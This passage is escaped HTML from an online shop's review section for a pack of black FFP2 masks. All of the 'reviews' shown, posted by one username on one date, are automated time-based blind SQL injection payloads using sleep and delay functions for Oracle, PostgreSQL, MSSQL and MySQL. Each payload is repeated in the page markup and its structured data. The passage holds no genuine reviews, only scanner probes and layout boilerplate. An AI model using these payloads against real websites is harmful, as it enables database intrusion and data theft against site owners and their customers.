iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1tiviFYov&amp;#039;)) OR 45=(SELECT 45 FROM PG_SLEEP(15))--\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1tiviFYov&#039;)) OR 45=(SELECT 45 FROM PG_SLEEP(15))--&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1hv7EnH7n&amp;#039;) OR 563=(SELECT 563 FROM PG_SLEEP(15))--\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1hv7EnH7n&#039;) OR 563=(SELECT 563 FROM PG_SLEEP(15))--&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1zz1uK6P1&amp;#039; OR 108=(SELECT 108 FROM PG_SLEEP(15))--\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1zz1uK6P1&#039; OR 108=(SELECT 108 FROM PG_SLEEP(15))--&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1-1)) OR 382=(SELECT 382 FROM PG_SLEEP(15))--\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1-1)) OR 382=(SELECT 382 FROM PG_SLEEP(15))--&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1-1) OR 702=(SELECT 702 FROM PG_SLEEP(15))--\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1-1) OR 702=(SELECT 702 FROM PG_SLEEP(15))--&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1-1 OR 159=(SELECT 159 FROM PG_SLEEP(15))--\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1-1 OR 159=(SELECT 159 FROM PG_SLEEP(15))--&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1uuxPGEkl&amp;#039;; waitfor delay &amp;#039;0:0:15&amp;#039; -- \&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1uuxPGEkl&#039;; waitfor delay &#039;0:0:15&#039; -- &lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1-1 waitfor delay &amp;#039;0:0:15&amp;#039; -- \&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1-1 waitfor delay &#039;0:0:15&#039; -- &lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1-1); waitfor delay &amp;#039;0:0:15&amp;#039; -- \&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1-1); waitfor delay &#039;0:0:15&#039; -- &lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;1-1; waitfor delay &amp;#039;0:0:15&amp;#039; -- \&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;1-1; waitfor delay &#039;0:0:15&#039; -- &lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;pHqghUme&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 20\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;(select(0)from(select(sleep(15)))v)\/*&amp;#039;+(select(0)from(select(sleep(15)))v)+&amp;#039;&amp;quot;+(select(0)from(select(sleep(15)))v)+&amp;quot;*\/\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;20\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;pHqghUme\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i 